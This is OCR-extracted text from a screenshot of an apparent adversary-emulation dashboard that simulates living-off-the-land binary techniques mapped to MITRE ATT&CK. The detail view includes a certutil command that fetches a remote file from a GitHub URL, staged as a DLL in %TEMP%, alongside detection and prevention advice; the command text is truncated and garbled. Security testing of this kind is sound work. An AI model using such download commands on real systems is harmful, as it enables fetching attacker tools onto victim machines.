 Build Your
Own LOLBins
Scans
Templates
Library
Reports
SCAN DASHBOARD
Living Off The Land Binaries
COMPLE
CREATED ON: DEC. 25, 2022, 11:41 P.M.
There are many variations of passages of Lorem Ipsum available, but the majority have suffered alteration in some form, by injected humour.
ALL SIMULATIONS
192.168.231
System Binary Proxy Execution Emulation Plan
15 Actions
Attacker Objectives:
Download
Download Remote File using
Certutil.exe Variant-1
Execute
Execute Local DLL using
Regsvr32.exe
Download
Download Remote File using
Certutil.exe Variant-1
Execute
Execute Local SCT
Regsvr32.exe
Obfuscated Files or Information Emulation Plan
4 Actions
Command and Scripting Interpreter Emulation Plan
7 Actions
Process Injection Emulation Plan
6 Actions
Lateral Tool Transfer Emulation Plan
1 Actions
Add Simulation
SIMULATION DETAILS
Download Remote File using Certutil.exe Variant-1
Medium
Release Date:
2022-11-18
ATT&CK ID:
TA0011:T1105
ATT&CK Tactics:
Command and Control
Ingress Tool Transfer
Description
Adversaries may transfer tools or other files from an external system into a
compromised environment. Tools or files may be copied from an external
adversary-controlled system to the victim network through the command and
control channel or through alternate protocols.
Payload
Process
certutil.exe -uʳlcacʰe -spᵤₑlit -f https://raw.githubusercontent.cc
Cleanup | Verification
dir %TEMP%\byol.dll
Detection
Monitor for file creation and files transferred into the network
Prevention
Network intrusion detection and prevention systems that use network
signatures to identify traffic for specific adversary malware or unusual data
transfer over known tools and protocols like FTP can be used to mitigate
activity at the network level. Signatures are often for unique indicators within
protocols and may be based on the specific obfuscation technique used by a
particular adversary or tool, and will likely be different across various malware
families and versions.
References
MITRE
ATT&CK
DjDT